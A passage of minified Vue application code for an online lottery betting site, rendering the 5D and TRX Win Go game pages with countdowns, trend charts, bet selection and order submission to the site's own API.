Oe=document.getElementById(`myCanvas${Y}`),Me=Oe.getContext("2d"),Ze=Oe.width/Oe.clientWidth,nt=se.value[Y],ze=se.value[Y+1],at=Ze*nt.offsetLeft+nt.offsetWidth/2,et=Ze*ze.offsetLeft+ze.offsetWidth/2,Pt=Oe.height-nt.offsetHeight;Me.clearRect(0,0,Oe.width,Oe.height),Me.beginPath(),Me.moveTo(at,10),Me.lineTo(et,Pt),Me.strokeStyle="#FF8A8A",Me.lineWidth=3,Me.stroke()}},ge=()=>{ie()};We(()=>{window.addEventListener("resize",ge),ie()}),ws(()=>{window.removeEventListener("resize",ge)});const te=u(0),be=u(!1),$e=u(!1),fe=u(!1);Tt(fe,U=>{U&&setTimeout(()=>{fe.value=!1},2500)});const Fe=u(""),Re=U=>{Fe.value=U};We(()=>{Fe.value=C[0].value});const Xe=u([]),Te=u(null),De=[1,5,10,20,50,100],Nt=u(!1),je=(U,Y)=>{var Ze;const Oe=(Ze=W.filter(nt=>nt.value===Ce.selectType[0])[0])==null?void 0:Ze.type,Me=Ce.selectType.indexOf(U);Ce.playTypeEnum=Fe.value,Oe!==Y?(Ce.selectType=[],Ce.selectType.push(U)):[2,3,4].includes(Y)?Me>=0?Ce.selectType.splice(Me,1):(Ce.selectType=[],Ce.selectType.push(U)):Me>=0?Ce.selectType.splice(Me,1):Ce.selectType.push(U),Ce.selectType.forEach(nt=>{const{minBet:ze,maxBet:at}=A.value[Ce.playTypeEnum][nt];if(!Te.value)return Te.value={minBet:ze,maxBet:at};ze>Te.value.minBet&&(Te.value.minBet=ze),at<Te.value.maxBet&&(Te.value.maxBet=at)}),Xe.value=Et(Te.value.minBet/100,Te.value.maxBet/100),Ce.balance=Xe.value[0],Nt.value=!0},Et=(U,Y)=>{const Oe=u([]);Oe.value.push(U);for(let Me=1;Me<=3&&(U*=10,U<=Y&&U!==Oe.value[Me-1]);Me++)Oe.value.push(U);return Oe.value},Ot=()=>{we(),Nt.value=!1},rt=(U,Y)=>{switch(Y){case 1:Ce.quantity--;break;case 2:Ce.quantity++;break;default:Ce.quantity=Number(U)}},qe={balance:null,playTypeEnum:null,quantity:1,issuenumber:"",selectType:[],typeId:0,agree:!0,cashBetOrderExtraParamList:[]};let Ce=_t(JSON.parse(JSON.stringify(qe)));const we=()=>{Ce=_t(JSON.parse(JSON.stringify(qe)))},bt=()=>{f()},ot=u(!1),Le=u(0),ct=U=>{const{minutes:Y,seconds:Oe}=U;T.sound===1&&Y===0&&T.audioSourcePlay&&([5,4,3,2,1].includes(Oe)?y(T.audioSourcePlay):Oe===0&&!ot.value?(y(T.audioSourcePause),ot.value=!0):ot.value&&($(T.audioSourcePlay),$(T.audioSourcePause),ot.value=!1)),!Y&&Oe<=5?(Le.value=Oe,Ot()):Le.value=0},$t=(U,Y=2)=>U.toString().padStart(Y,"0"),mt=async U=>{const Y={current:U,size:10,gameCodeEnum:K.value.gameCodeEnum},{data:Oe}=await Be.get("/consumer/game/gameIssue/getResultList",{params:Y});ye.value=ce(Oe.records),V()},Mt=async()=>{if(!Ce.agree)return;if(_(!0),Ce.cashBetOrderExtraParamList=await Ce.selectType.map(Y=>({playTypeEnum:Ce.playTypeEnum,playBetEnum:Y,betAmount:Ce.balance*Ce.quantity*100,betDetailJson:"{}"})),Ce.cashBetOrderExtraParamList[0].betAmount>Te.value.maxBet||Ce.cashBetOrderExtraParamList[0].betAmount<Te.value.minBet){wt(G("allLotteryGames.phEnterAmount",{min:Te.value.minBet/100,max:Te.value.maxBet/100})),Ot(),Zt(100),_(!1);return}const U={gameCodeEnum:K.value.gameCodeEnum,issueNumber:Number(ee.value.issueNumber),cashBetOrderExtraParamList:Ce.cashBetOrderExtraParamList};Be.post("/consumer/cash/cashBetOrder/saveBetOrderList",U).then(Y=>{const{code:Oe}=Y;Oe==1e4&&(wt(G("allLotteryGames.betSuccess")),R(Y.data.cashBalance))}).finally(async()=>{await Ot(),await Zt(100),await _(!1)})},Bt=u(!1),zt=U=>{Bt.value=U},ae=u(null),oe=u(null),Ve=async()=>{const U={gameCodeEnum:K.value.gameCodeEnum,issueNumber:ee.value.issueNumber},{data:Y}=await Be.get("/consumer/game/gameIssue/getStatisticListCache",{params:U});ae.value=Y.map(Oe=>Oe.issueResult),oe.value=_a(ae.value,te.value)},J=U=>{var Y;return((Y=A.value[Fe.value][U])==null?void 0:Y.playRate)/100||0};return(U,Y)=>{const Oe=$o,Me=Co,Ze=wo,nt=oo,ze=To,at=qs,et=fo,Pt=yo,St=Wt,de=js,Qe=so,ut=Xs,ne=Ys,b=Ye("lazy");return s(),a("div",{class:"home_allLotteryGames_FIVE_D_page",onClickOnce:Y[18]||(Y[18]=c=>bt())},[h(Oe,{show:e(Bt),winner:!0,"letter-play-type-list":e(C),data:e(ye)[0],onCloseBtn:zt},null,8,["show","letter-play-type-list","data"]),h(Me,{"show-message-model":e(be),"onUpdate:showMessageModel":Y[0]||(Y[0]=c=>Ue(be)?be.value=c:null),"game-type":e(K).gamePeriodEnum,"game-name":e(K).gameTypeEnum},null,8,["show-message-model","game-type","game-name"]),h(Ze,{"show-pre-sale-rules-model":e($e),"onUpdate:showPreSaleRulesModel":Y[1]||(Y[1]=c=>Ue($e)?$e.value=c:null)},null,8,["show-pre-sale-rules-model"]),h(nt,{"game-type":e(H).name},null,8,["game-type"]),h(ze,{code:e(H).name,onGameCodeActive:_e},null,8,["code"]),t("div",D1,[t("div",B1,[t("div",G1,[t("div",x1,n(U.$t("allLotteryGames.lotteryResults")),1),t("div",U1,[(s(!0),a(P,null,Q(e(C),(c,x)=>(s(),a("div",{key:c},[t("div",F1,n(e(ye)[0]&&e(ye)[0].issueResult[x]),1),t("div",V1,n(c.code),1)]))),128))]),K1,t("div",W1,n(e(ye)[0]&&e(ye)[0].issueResult.reduce((c,x)=>c+x,0)),1)]),t("div",H1,[t("div",z1,[t("div",null,n(U.$t("allLotteryGames.period")),1)]),t("div",null,n(U.$t("allLotteryGames.timeRemaining")),1)]),t("div",J1,[t("div",Y1,n(e(ee)&&e(ee).issueNumber),1),h(at,{ref_key:"countDownEvent",ref:Ie,time:e(ue),format:"mm:ss",class:"FDTL__C-time",style:{direction:"ltr"},onChange:ct,onFinish:Y[2]||(Y[2]=c=>M(!0))},{default:I(c=>[t("div",j1,[(s(!0),a(P,null,Q($t(c.minutes).split(""),(x,he)=>(s(),a("span",{key:"minute-"+he},n(x),1))),128))]),q1,t("div",X1,[(s(!0),a(P,null,Q($t(c.seconds).split(""),(x,he)=>(s(),a("span",{key:"second-"+he},n(x),1))),128))])]),_:1},8,["time"])])]),t("div",Q1,[t("div",Z1,[t("div",ef,[(s(),a(P,null,Q(5,c=>t("div",{key:c-1,class:"slot-column"},[t("div",{class:k(["slot-transform",[{"slot-scroll":e(fe)},`transform${c-1}`]])},[t("div",tf,[t("p",null,n(e(ye)[0]&&e(ye)[0].issueResult[c-1]-2),1)]),t("div",sf,[t("p",null,n(e(ye)[0]&&e(ye)[0].issueResult[c-1]-1),1)]),t("div",of,[t("p",null,n(e(ye)[0]&&e(ye)[0].issueResult[c-1]),1)]),(s(),a(P,null,Q(10,x=>t("div",{key:x-1,class:"slot-num"},[t("p",null,n(x-1),1)])),64)),(s(),a(P,null,Q(10,x=>t("div",{key:x-1,class:"slot-num"},[t("p",null,n(x-1),1)])),64)),(s(),a(P,null,Q(10,x=>t("div",{key:x-1,class:"slot-num"},[t("p",null,n(x-1),1)])),64))],2)])),64))])])]),t("div",nf,[t("div",{class:"FDB__C-mark",style:He([{direction:"ltr"},{display:e(Le)?"flex":"none"}])},[af,t("div",null,n(e(Le)),1)],4),t("div",lf,[(s(!0),a(P,null,Q(e(C),(c,x)=>(s(),a("div",{key:x,class:k({active:e(Fe)==c.value}),onClick:he=>Re(c.value)},n(c.code),11,rf))),128)),t("div",{class:k({active:e(Fe)==="FIVE_D_SUM"}),onClick:Y[3]||(Y[3]=c=>Re("FIVE_D_SUM"))}," SUM ",2)]),e(Fe)==="FIVE_D_SUM"?(s(),a("div",cf,[(s(!0),a(P,null,Q(e(E).typeList3,(c,x)=>(s(),a("div",{key:x,class:k({active:e(Ce).selectType.includes(c.value)}),onClick:he=>je(c.value,c.type)},[t("span",null,n(U.$t(`allLotteryGames.${c.code}`)),1),df],10,uf))),128)),(s(!0),a(P,null,Q(e(E).typeList4,(c,x)=>(s(),a("div",{key:x,style:He(c.code==="red"?"display:none":""),class:k({active:e(Ce).selectType.includes(c.value)}),onClick:he=>je(c.value,c.type)},[t("span",null,n(U.$t(`allLotteryGames.${c.code.toLowerCase()}`)),1),mf],14,_f))),128))])):(s(),a("div",pf,[(s(!0),a(P,null,Q(e(E).typeList2,(c,x)=>(s(),a("div",{key:x,class:k({active:e(Ce).selectType.includes(c.value)}),onClick:he=>je(c.value,c.type)},[t("span",null,n(U.$t(`allLotteryGames.${c.code}`)),1),gf],10,vf))),128)),(s(!0),a(P,null,Q(e(E).typeList4,(c,x)=>(s(),a("div",{key:x,class:k({active:e(Ce).selectType.includes(c.value)}),onClick:he=>je(c.value,c.type)},[t("span",null,n(U.$t(`allLotteryGames.${c.code.toLowerCase()}`)),1),yf],10,hf))),128))])),t("div",ff,[e(Fe)!=="FIVE_D_SUM"?(s(!0),a(P,{key:0},Q(e(E).typeList1,(c,x)=>(s(),a("div",{key:x,class:k({active:e(Ce).selectType.includes(c.value)}),onClick:he=>je(c.value,c.type)},[t("div",bf,n(c.code),1),t("div",Tf,n(J(c.value)),1)],10,Ef))),128)):S("",!0)])]),t("div",wf,[t("div",{class:k({active:e(Se)===0}),onClick:Y[4]||(Y[4]=c=>Se.value=0)},n(U.$t("allLotteryGames.period")),3),t("div",{class:k({active:e(Se)===1}),onClick:Y[5]||(Y[5]=c=>Se.value=1)},n(U.$t("allLotteryGames.chart")),3),t("div",{class:k({active:e(Se)===2}),onClick:Y[6]||(Y[6]=c=>Se.value=2)},n(U.$t("allLotteryGames.myHistory")),3)]),e(Se)===0?(s(),a("div",Cf,[t("div",$f,[h(Pt,null,{default:I(()=>[h(et,{span:"8"},{default:I(()=>[O(n(U.$t("allLotteryGames.period")),1)]),_:1}),h(et,{span:"12"},{default:I(()=>[O(n(U.$t("allLotteryGames.result")),1)]),_:1}),h(et,{span:"4"},{default:I(()=>[O(n(U.$t("allLotteryGames.total")),1)]),_:1})]),_:1})]),t("div",Sf,[(s(!0),a(P,null,Q(e(ye),(c,x)=>(s(),Ne(Pt,{key:x},{default:I(()=>[h(et,{span:"8"},{default:I(()=>[O(n(c.issueNumber),1)]),_:2},1024),h(et,{span:"12"},{default:I(()=>[t("div",Rf,[(s(!0),a(P,null,Q(c.issueResult,(he,lt)=>(s(),a("div",{key:lt,class:"numItem"},n(he),1))),128))])]),_:2},1024),h(et,{span:"4"},{default:I(()=>[t("div",Lf,[t("div",kf,n(c.issueResult.reduce((he,lt)=>he+lt,0)),1)])]),_:2},1024)]),_:2},1024))),128)),Af]),t("div",If,[h(de,{modelValue:e(X),"onUpdate:modelValue":Y[7]||(Y[7]=c=>Ue(X)?X.value=c:null),"total-items":e(ye).length>=10&&e(X)*10+10||e(ye).length,"show-page-size":0,onChange:mt},{"prev-text":I(()=>[h(St,{class:"mirror",name:"arrow-left"})]),"next-text":I(()=>[h(St,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):S("",!0),e(Se)===1?(s(),a("div",Nf,[t("div",Of,[h(Pt,null,{default:I(()=>[h(et,{span:"8"},{default:I(()=>[O(n(U.$t("allLotteryGames.period")),1)]),_:1}),h(et,{span:"16"},{default:I(()=>[O(n(U.$t("allLotteryGames.number")),1)]),_:1})]),_:1})]),t("div",Mf,[(s(!0),a(P,null,Q(e(ye),(c,x)=>(s(),a("div",{key:x},[h(Pt,null,{default:I(()=>[h(et,{span:"8"},{default:I(()=>[t("div",Pf,n(c.issueNumber),1)]),_:2},1024),h(et,{span:"16"},{default:I(()=>[t("div",Df,[t("canvas",{id:`myCanvas${x}`,canvas:"",class:"line-canvas"},null,8,Bf),(s(),a(P,null,Q(10,(he,lt)=>t("div",{ref_for:!0,ref:pt=>{Ee(pt,"action")},key:lt,class:k(["Trend__C-body2-Num-item",{action:he-1===c.issueResult[e(te)]}])},n(he-1),3)),64)),t("div",{class:k(["Trend__C-body2-Num-BS",{isB:[5,6,7,8,9].includes(c.issueResult[0])}])},n([5,6,7,8,9].includes(c.issueResult[0])?"B":"S"),3),t("div",{class:k(["Trend__C-body2-Num-OE",{isE:[1,3,5,7,9].includes(c.issueResult[0])}])},n([1,3,5,7,9].includes(c.issueResult[0])?"E":"O"),3)])]),_:2},1024)]),_:2},1024)]))),128)),Gf]),t("div",xf,[h(de,{modelValue:e(X),"onUpdate:modelValue":Y[8]||(Y[8]=c=>Ue(X)?X.value=c:null),"total-items":e(ye).length>=10&&e(X)*10+10||e(ye).length,"show-page-size":0,onChange:mt},{"prev-text":I(()=>[t("div",Uf,[h(St,{name:"arrow-left",class:"Trend__C-icon"})])]),"next-text":I(()=>[t("div",Ff,[h(St,{name:"arrow",class:"Trend__C-icon"})])]),_:1},8,["modelValue","total-items"])])])):S("",!0),e(Se)===2?(s(),a("div",Vf,[h(Qe,{"game-type":e(H).name,active:e(K).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):S("",!0),t("div",{id:"vngo-bet-div",class:k(["game-amount",{action:e(Nt)}])},[t("div",null,[re(t("img",{id:"vngo-close-bet-div",class:"clear",style:He({display:e(Nt)?"inline":"none"}),onClick:Y[9]||(Y[9]=c=>Ot())},null,4),[[b,e(Ae)("theme1/other/clear.svg")]])]),t("div",{class:k(`Betting__Popup-${e(Ce).selectValue}`)},[t("div",Kf,[t("div",Wf,[t("span",Hf,n(U.$t("allLotteryGames.balance"))+"：",1),t("h1",zf,[O(n(`${e(v)}${e(us)(e(D).balance)}`)+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)]),re(t("img",{id:"refresh_balance",class:k([{refreshing:e(z)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:Y[10]||(Y[10]=(...c)=>e(w)&&e(w)(...c))},null,2),[[b,e(Ae)("theme1/other/balanceen2.svg")]]),t("a",{class:"recharge",onClick:Y[11]||(Y[11]=c=>e(B).push("/wallet/recharge"))},n(U.$t("allLotteryGames.deposit")),1)]),t("div",Jf,[t("a",{class:"c-row",onClick:Y[12]||(Y[12]=c=>e(B).push(`/home/allLotteryGames/BettingRecord${e(H).name}`))},[O(n(U.$t("main.betHistory"))+" ",1),re(t("img",Yf,null,512),[[b,e(Ae)("theme1/other/history.svg")]])])])]),jf,t("div",qf,[t("div",Xf,[t("span",null,n(U.$t("allLotteryGames.select"))+":",1),t("div",Qf,n(e(Fe).split("_").pop()),1),t("div",Zf,[(s(!0),a(P,null,Q(e(Ce).selectType,c=>(s(),a("div",{key:c,class:k(["bet_item",{num_red:c.split("_").pop()==="BIG",num_blue:c.split("_").pop()==="SMALL",num_green:c.split("_").pop()==="ODD",num_yellow:c.split("_").pop()==="EVEN",number:c.startsWith("COMMON_NUMBER")}])},n(c.startsWith("COMMON_NUMBER")?c.slice(13):U.$t(`common.${c}`)),3))),128))])]),t("div",e0,[O(n(U.$t("allLotteryGames.amount"))+": ",1),t("div",t0,[(s(!0),a(P,null,Q(e(Xe),c=>(s(),a("div",{key:c,class:k(["Betting__Popup-body-line-item r",{bgcolor:c==e(Ce).balance}]),onClick:x=>e(Ce).balance=c},[O(n(c)+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)],10,s0))),128))])]),t("div",o0,[O(n(U.$t("allLotteryGames.quantity"))+": ",1),t("div",n0,[t("div",{class:k(["Betting__Popup-btn",{bgcolor:e(Ce).quantity!=1}]),onClick:Y[13]||(Y[13]=c=>rt(null,1))}," - ",2),h(ne,{class:"Betting__Popup-input",value:"1"},{default:I(()=>[h(ut,{modelValue:e(Ce).quantity,"onUpdate:modelValue":Y[14]||(Y[14]=c=>e(Ce).quantity=c),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),t("div",{class:"Betting__Popup-btn bgcolor",onClick:Y[15]||(Y[15]=c=>rt(null,2))}," + ")])]),t("div",a0,[l0,t("div",i0,[(s(),a(P,null,Q(De,c=>t("div",{key:c,class:k(["Betting__Popup-body-line-item",{bgcolor:c==e(Ce).quantity}]),onClick:x=>rt(c)}," X"+n(c),11,r0)),64))])]),c0]),t("div",u0,[t("div",{class:"Betting__Popup-foot-c",onClick:Y[16]||(Y[16]=c=>Ot())},n(U.$t("allLotteryGames.cancel")),1),t("div",{class:k(["Betting__Popup-foot-s",{bgcolor:e(d)!==100}]),onClick:Y[17]||(Y[17]=c=>e(d)!==100&&Mt())},[O(n(U.$t("allLotteryGames.totalAmount"))+" ",1),t("span",d0,[O(n(e(v))+n(e(d)!==100?e(bo)(e(Ce).balance*e(Ce).quantity):0)+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])],2)])],2)],2)])],32)}}},m0=Pe(_0,[["__scopeId","data-v-40c6ab6b"]]),TT=Object.freeze(Object.defineProperty({__proto__:null,default:m0},Symbol.toStringTag,{value:"Module"}));const Os=o=>(At("data-v-d0cabac3"),o=o(),It(),o),p0={class:"home_allLotteryGames_TRX_WIN_GO_container"},v0={class:"slot-box"},g0={class:"box c-row c-row-between c-row-middle"},h0={class:"img"},y0={class:"TimeLeft__C"},f0={class:"TimeLeft__C-name"},E0={class:"TimeLeft__C-id"},b0={class:"TimeLeft__C-text"},T0={class:"digit-group"},w0=Os(()=>t("div",null,":",-1)),C0={class:"digit-group"},$0={class:"Betting__C",voicetype:"2",typeid:"1"},S0={class:"Betting__C-head"},R0=["onClick"],L0={class:"Betting__C-numC"},k0=["onClick"],A0={class:"Betting__C-foot"},I0=["onClick"],N0={class:"RecordNav__C"},O0={key:0,class:"GameRecord__C"},M0={class:"GameRecord__C-head"},P0={class:"GameRecord__C-body"},D0={class:"GameRecord__C-body-num"},B0={class:"GameRecord__C-origin"},G0={key:1,class:"GameRecord__C-origin-I zero"},x0={key:2,class:"GameRecord__C-origin-I five"},U0=Os(()=>t("div",{class:"list-fooder"},null,-1)),F0={class:"GameRecord__C-foot"},V0={key:1,class:"Trend__C"},K0={class:"Trend__C-head"},W0={class:"Trend__C-body2"},H0={class:"Trend__C-body2-IssueNumber"},z0={class:"Trend__C-body2-Num"},J0=["id"],Y0={class:"text"},j0=Os(()=>t("div",{class:"list-fooder"},null,-1)),q0={class:"Trend__C-foot"},X0={class:"Trend__C-foot-previous"},Q0={class:"Trend__C-foot-previous"},Z0={key:2,class:"MyGameRecord__C"},eE={class:"Betting__Popup-head c-row c-row-between"},tE={class:"c-row c-row-middle"},sE={class:"txt"},oE={id:"balance_span",class:"amount"},nE={class:"history c-row c-row-middle-center"},aE={class:"img"},lE=Os(()=>t("div",{class:"c-line"},null,-1)),iE={class:"Betting__Popup-body"},rE={class:"Betting__Popup-body-line",style:{"justify-content":"unset"}},cE={style:{"margin-right":"0.25rem"}},uE={key:0,class:"Betting__Popup-body-select-img",alt:""},dE={class:"Betting__Popup-body-line"},_E={class:"Betting__Popup-body-line-list"},mE=["onClick"],pE={class:"Betting__Popup-body-line"},vE={class:"Betting__Popup-body-line-btnL"},gE={class:"Betting__Popup-body-line"},hE=Os(()=>t("div",null,null,-1)),yE={class:"Betting__Popup-body-line-list"},fE=["onClick"],EE=Os(()=>t("div",{class:"Betting__Popup-body-line"},null,-1)),bE={class:"Betting__Popup-foot"},TE={class:"currencySign_pkr"},wE={__name:"index",setup(o){var Ve;const{betNumberList:l}=to(),{config:i}=ke(Is()),{COMMON_GAME_SERVICE_FEE_RATE:r}=i.value,d=r?(Ve=r[0])==null?void 0:Ve.gameServiceFeeRate:0,p=ds(),{setLoading:_}=p,f=Eo(),{gameOddsObj:y}=ke(f),{loadAudioSources:$,playAudio:v,stopAudio:m}=fs(),{currencySign:A}=Qt(),T=fs(),D=dt(),{userInfo:R}=ke(D),{onSetUserBalance:g}=dt(),{numbersLists:C}=l.TRX_WIN_GO,B=Dt(),H=Vt(),{t:G}=st(),N=u(1),K=u([]),X=u([]),W=u(1),_e=C;let E=_t({});We(async()=>{for(const J of _e){const q=y.value[Le.playTypeEnum][J.value].playRate;J.playRate=Number((q/100).toFixed(2))}await _e.forEach(J=>{const q=`typeList${J.type}`;E[q]||(E[q]=[]),E[q].push(J)})});const M=async J=>{N.value=J,we()};Tt(N,()=>{Z(),setTimeout(()=>{De(!0)},100)},{deep:!0});const z=J=>new URL(Object.assign({"../../../../../assets/images/theme1/home/winGo/n0.png":Xa,"../../../../../assets/images/theme1/home/winGo/n0_bg.png":Qa,"../../../../../assets/images/theme1/home/winGo/n1.png":Za,"../../../../../assets/images/theme1/home/winGo/n2.png":el,"../../../../../assets/images/theme1/home/winGo/n3.png":tl,"../../../../../assets/images/theme1/home/winGo/n4.png":sl,"../../../../../assets/images/theme1/home/winGo/n5.png":ol,"../../../../../assets/images/theme1/home/winGo/n5_bg.png":nl,"../../../../../assets/images/theme1/home/winGo/n6.png":al,"../../../../../assets/images/theme1/home/winGo/n7.png":ll,"../../../../../assets/images/theme1/home/winGo/n8.png":il,"../../../../../assets/images/theme1/home/winGo/n9.png":rl})[`../../../../../assets/images/theme1/home/winGo/n${J}.png`],self.location).href,w=J=>new URL(Object.assign({"../../../../../assets/images/theme1/home/winTrx/0.png":zi,"../../../../../assets/images/theme1/home/winTrx/0_0.png":Ji,"../../../../../assets/images/theme1/home/winTrx/1.png":Yi,"../../../../../assets/images/theme1/home/winTrx/1_1.png":ji,"../../../../../assets/images/theme1/home/winTrx/2.png":qi,"../../../../../assets/images/theme1/home/winTrx/2_2.png":Xi,"../../../../../assets/images/theme1/home/winTrx/3.png":Qi,"../../../../../assets/images/theme1/home/winTrx/3_3.png":Zi,"../../../../../assets/images/theme1/home/winTrx/4.png":er,"../../../../../assets/images/theme1/home/winTrx/4_4.png":tr,"../../../../../assets/images/theme1/home/winTrx/5.png":sr,"../../../../../assets/images/theme1/home/winTrx/5_5.png":or,"../../../../../assets/images/theme1/home/winTrx/6.png":nr,"../../../../../assets/images/theme1/home/winTrx/6_6.png":ar,"../../../../../assets/images/theme1/home/winTrx/7.png":lr,"../../../../../assets/images/theme1/home/winTrx/7_7.png":ir,"../../../../../assets/images/theme1/home/winTrx/8.png":rr,"../../../../../assets/images/theme1/home/winTrx/8_8.png":cr,"../../../../../assets/images/theme1/home/winTrx/9.png":ur,"../../../../../assets/images/theme1/home/winTrx/9_9.png":dr,"../../../../../assets/images/theme1/home/winTrx/A.png":_r,"../../../../../assets/images/theme1/home/winTrx/B.png":mr,"../../../../../assets/images/theme1/home/winTrx/C.png":pr,"../../../../../assets/images/theme1/home/winTrx/D.png":vr,"../../../../../assets/images/theme1/home/winTrx/E.png":gr,"../../../../../assets/images/theme1/home/winTrx/F.png":hr,"../../../../../assets/images/theme1/home/winTrx/num0.png":yr,"../../../../../assets/images/theme1/home/winTrx/num1.png":fr,"../../../../../assets/images/theme1/home/winTrx/num2.png":Er,"../../../../../assets/images/theme1/home/winTrx/num3.png":br,"../../../../../assets/images/theme1/home/winTrx/num4.png":Tr,"../../../../../assets/images/theme1/home/winTrx/num5.png":wr,"../../../../../assets/images/theme1/home/winTrx/num6.png":Cr,"../../../../../assets/images/theme1/home/winTrx/num7.png":$r,"../../../../../assets/images/theme1/home/winTrx/num8.png":Sr,"../../../../../assets/images/theme1/home/winTrx/num9.png":Rr,"../../../../../assets/images/theme1/home/winTrx/numA.png":Lr,"../../../../../assets/images/theme1/home/winTrx/numB.png":kr,"../../../../../assets/images/theme1/home/winTrx/numC.png":Ar,"../../../../../assets/images/theme1/home/winTrx/numD.png":Ir,"../../../../../assets/images/theme1/home/winTrx/numE.png":Nr,"../../../../../assets/images/theme1/home/winTrx/numF.png":Or,"../../../../../assets/images/theme1/home/winTrx/prize0.png":Mr,"../../../../../assets/images/theme1/home/winTrx/prize1.png":Pr,"../../../../../assets/images/theme1/home/winTrx/prize2.png":Dr,"../../../../../assets/images/theme1/home/winTrx/prize3.png":Br,"../../../../../assets/images/theme1/home/winTrx/prize4.png":Gr,"../../../../../assets/images/theme1/home/winTrx/prize5.png":xr,"../../../../../assets/images/theme1/home/winTrx/prize6.png":Ur,"../../../../../assets/images/theme1/home/winTrx/prize7.png":Fr,"../../../../../assets/images/theme1/home/winTrx/prize8.png":Vr,"../../../../../assets/images/theme1/home/winTrx/prize9.png":Kr,"../../../../../assets/images/theme1/home/winTrx/prizeA.png":Wr,"../../../../../assets/images/theme1/home/winTrx/prizeB.png":Hr,"../../../../../assets/images/theme1/home/winTrx/prizeC.png":zr,"../../../../../assets/images/theme1/home/winTrx/prizeD.png":Jr,"../../../../../assets/images/theme1/home/winTrx/prizeE.png":Yr,"../../../../../assets/images/theme1/home/winTrx/prizeF.png":jr})[`../../../../../assets/images/theme1/home/winTrx/${J}.png`],self.location).href,Z=async()=>{W.value=1,await V(),await ye(),await me(),await fe(),Re.value===1&&await oe()},le=u(!1),ce=So(()=>{le.value=!0,D.onGetUserBalance(),ho(G("common.refreshSuccess")),le.value=!1},1e4),V=async()=>{try{const{data:J}=await Be.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});ee.value=await J}catch(J){const q=J.response.status;await ys({message:`Code:${q}
(Message:${G("httpMessage.neterrorTip")})`}).then(()=>{B.go(0)})}},me=async()=>{const J={gameCodeEnum:N.value.gameCodeEnum,issueNumber:ue.value.issueNumber},{data:q}=await Be.get("/consumer/game/gameIssue/getResultListCache",{params:J});X.value=$e(q),K.value=X.value},ee=u(""),ue=u(null),Ie=u(3e4),pe=u(null),ye=async()=>{const J=N.value.gamePeriodEnum;ue.value=await Ro(ee.value,J),Ie.value=ue.value.countDown,pe.value.reset()},Se=()=>{$()},se=u(!1),Ee=u(0),ie=J=>{const{minutes:q,seconds:U}=J;T.sound===1&&q===0&&T.audioSourcePlay&&(U<=10&&U?v(T.audioSourcePlay):U===0&&!se.value?(v(T.audioSourcePause),se.value=!0):se.value&&(m(T.audioSourcePlay),m(T.audioSourcePause),se.value=!1)),!q&&U<=10?(Ee.value=U.toString().padStart(2,"0"),we()):Ee.value=0},ge=(J,q=2)=>J.toString().padStart(q,"0"),te=async J=>{const q={current:J,size:10,gameCodeEnum:N.value.gameCodeEnum},{data:U}=await Be.get("/consumer/game/gameIssue/getResultList",{params:q});K.value=$e(U.records),fe()},be=J=>{const q=[...J.issueResult].reverse();return J.winningNumber=Number(q.find(U=>!isNaN(Number(U)))),J},$e=J=>J.map(q=>(q.issueResult=q.issueResult.split("-"),q=be(q),q.issueResult=q.issueResult.join(""),q)),fe=()=>{Re.value===1&&(Xe.value=[],setTimeout(()=>{De()},100))},Fe=async()=>{if(!Le.agree)return;if(_(!0),Le.cashBetOrderExtraParamList=await[{playTypeEnum:Le.playTypeEnum,playBetEnum:Le.playBetEnum,betAmount:Le.balance*Le.quantity*100,betDetailJson:"{}"}],Le.cashBetOrderExtraParamList[0].betAmount>Et.value.maxBet||Le.cashBetOrderExtraParamList[0].betAmount<Et.value.minBet){wt(G("allLotteryGames.phEnterAmount",{min:Et.value.minBet/100,max:Et.value.maxBet/100})),we(),Zt(100),_(!1);return}const J={gameCodeEnum:N.value.gameCodeEnum,issueNumber:Number(ue.value.issueNumber),cashBetOrderExtraParamList:Le.cashBetOrderExtraParamList};Be.post("/consumer/cash/cashBetOrder/saveBetOrderList",J).then(q=>{const{code:U}=q;U==1e4&&(wt(G("allLotteryGames.betSuccess")),g(q.data.cashBalance))}).finally(async()=>{await we(),await Zt(100),await _(!1)})},Re=u(0);Tt(Re,()=>{W.value=1,Re.value===1&&!ae.value&&oe(),fe()});const Xe=u([]),Te=(J,q)=>{J!=null&&J.classList[1]&&(J==null?void 0:J.classList[1])===q&&Xe.value.push(J)},De=J=>{if(Re.value!==1)return!1;J&&Xe.value.reverse();for(let q=0;q<9;q++){let U=document.getElementById(`myCanvas${q}`),Y=U.getContext("2d"),Oe=U.width/U.clientWidth,Me=Xe.value[q],Ze=Xe.value[q+1],nt=Oe*Me.offsetLeft+Me.offsetWidth/2,ze=Oe*Ze.offsetLeft+Ze.offsetWidth/2,at=U.height-Me.offsetHeight;Y.clearRect(0,0,U.width,U.height),Y.beginPath(),Y.moveTo(nt,10),Y.lineTo(ze,at),Y.strokeStyle="#FF8A8A",Y.lineWidth=3,Y.stroke()}},Nt=()=>{De()};We(()=>{window.addEventListener("resize",Nt),De()}),ws(()=>{window.removeEventListener("resize",Nt)});const je=u([]),Et=u({}),Ot=[1,5,10,20,50,100],rt=u(!1),qe=J=>{Le.selectValue=J,Le.playBetEnum=_e.filter(Y=>Y.code===Le.selectValue)[0].value,Et.value=y.value[Le.playTypeEnum][Le.playBetEnum];const q=u(Et.value.minBet/100),U=u(Et.value.maxBet/100);je.value=Ce(q.value,U.value),Le.balance=je.value[0],rt.value=!0},Ce=(J,q)=>{const U=u([]);U.value.push(J);for(let Y=1;Y<=3&&(J*=10,J<=q&&J!==U.value[Y-1]);Y++)U.value.push(J);return U.value},we=()=>{ct(),rt.value=!1},bt=(J,q)=>{switch(q){case 1:Le.quantity--;break;case 